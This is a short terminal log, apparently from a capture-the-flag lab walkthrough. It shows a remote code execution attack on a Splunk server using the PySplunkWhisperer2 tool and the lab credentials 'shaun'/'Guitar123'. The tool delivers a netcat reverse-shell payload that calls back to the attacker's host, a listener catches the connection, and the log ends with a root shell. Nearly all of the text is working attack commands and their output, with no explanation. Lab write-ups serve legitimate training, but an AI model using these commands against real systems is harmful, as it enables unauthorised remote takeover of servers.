 ❯ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.14 --username sha
un --password Guitar123 --payload "nc.traditional -e /bin/bash 10.10.14.14 443"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp9q9kndz2.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.14:8181/
10.10.10.209 - - [08/Jul/2022 02:53:15] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:44186.
whoami
root